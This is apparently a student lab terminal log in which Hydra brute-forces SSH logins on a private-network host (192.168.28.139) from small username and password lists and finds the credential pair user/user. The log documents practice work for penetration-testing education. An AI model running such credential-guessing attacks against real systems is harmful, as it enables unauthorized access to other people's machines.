 ┌──(nonobari㉿kali)-[~/Reseaux/TP4 - Gaining Access/FTP_hack]
└─$ hydra -L usernames.txt -P password.txt 192.168.28.139 ssh -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-24 15:23:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6), ~2 tries per task
[DATA] attacking ssh://192.168.28.139:22/
[ATTEMPT] target 192.168.28.139 - login "admin" - pass "admin" - 1 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.28.139 - login "admin" - pass "root" - 2 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.28.139 - login "admin" - pass "raphael" - 3 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.28.139 - login "admin" - pass "123admin" - 4 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.28.139 - login "admin" - pass "changeme" - 5 of 30 [child 4] (0/0)
[ATTEMPT] target 192.168.28.139 - login "admin" - pass "user" - 6 of 30 [child 5] (0/0)
[ATTEMPT] target 192.168.28.139 - login "root" - pass "admin" - 7 of 30 [child 6] (0/0)
[ATTEMPT] target 192.168.28.139 - login "root" - pass "root" - 8 of 30 [child 7] (0/0)
[ATTEMPT] target 192.168.28.139 - login "root" - pass "raphael" - 9 of 30 [child 8] (0/0)
[ATTEMPT] target 192.168.28.139 - login "root" - pass "123admin" - 10 of 30 [child 9] (0/0)
[ATTEMPT] target 192.168.28.139 - login "root" - pass "changeme" - 11 of 30 [child 10] (0/0)
[ATTEMPT] target 192.168.28.139 - login "root" - pass "user" - 12 of 30 [child 11] (0/0)
[ATTEMPT] target 192.168.28.139 - login "raphael" - pass "admin" - 13 of 30 [child 12] (0/0)
[ATTEMPT] target 192.168.28.139 - login "raphael" - pass "root" - 14 of 30 [child 13] (0/0)
[ATTEMPT] target 192.168.28.139 - login "raphael" - pass "raphael" - 15 of 30 [child 14] (0/0)
[ATTEMPT] target 192.168.28.139 - login "raphael" - pass "123admin" - 16 of 30 [child 15] (0/0)
[ATTEMPT] target 192.168.28.139 - login "raphael" - pass "changeme" - 17 of 36 [child 0] (0/6)
[ATTEMPT] target 192.168.28.139 - login "raphael" - pass "user" - 18 of 36 [child 1] (0/6)
[ATTEMPT] target 192.168.28.139 - login "user" - pass "admin" - 19 of 36 [child 2] (0/6)
[ATTEMPT] target 192.168.28.139 - login "user" - pass "root" - 20 of 36 [child 3] (0/6)
[ATTEMPT] target 192.168.28.139 - login "user" - pass "raphael" - 21 of 36 [child 4] (0/6)
[ATTEMPT] target 192.168.28.139 - login "user" - pass "123admin" - 22 of 36 [child 5] (0/6)
[ATTEMPT] target 192.168.28.139 - login "user" - pass "changeme" - 23 of 36 [child 8] (0/6)
[ATTEMPT] target 192.168.28.139 - login "user" - pass "user" - 24 of 36 [child 9] (0/6)
[ATTEMPT] target 192.168.28.139 - login "" - pass "admin" - 25 of 36 [child 7] (0/6)
[ATTEMPT] target 192.168.28.139 - login "" - pass "root" - 26 of 36 [child 6] (0/6)
[22][ssh] host: 192.168.28.139   login: user   password: user
[ATTEMPT] target 192.168.28.139 - login "" - pass "raphael" - 27 of 36 [child 9] (0/6)
[ATTEMPT] target 192.168.28.139 - login "" - pass "123admin" - 28 of 36 [child 0] (0/6)
[ATTEMPT] target 192.168.28.139 - login "" - pass "changeme" - 29 of 36 [child 1] (0/6)
[ATTEMPT] target 192.168.28.139 - login "" - pass "user" - 30 of 36 [child 2] (0/6)
[REDO-ATTEMPT] target 192.168.28.139 - login "raphael" - pass "admin" - 31 of 36 [child 3] (1/6)
[REDO-ATTEMPT] target 192.168.28.139 - login "root" - pass "changeme" - 32 of 36 [child 4] (2/6)
[REDO-ATTEMPT] target 192.168.28.139 - login "root" - pass "user" - 33 of 36 [child 5] (3/6)
[REDO-ATTEMPT] target 192.168.28.139 - login "raphael" - pass "root" - 34 of 36 [child 8] (4/6)
[REDO-ATTEMPT] target 192.168.28.139 - login "raphael" - pass "raphael" - 35 of 36 [child 7] (5/6)
[REDO-ATTEMPT] target 192.168.28.139 - login "raphael" - pass "123admin" - 36 of 36 [child 6] (6/6)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-24 15:23:31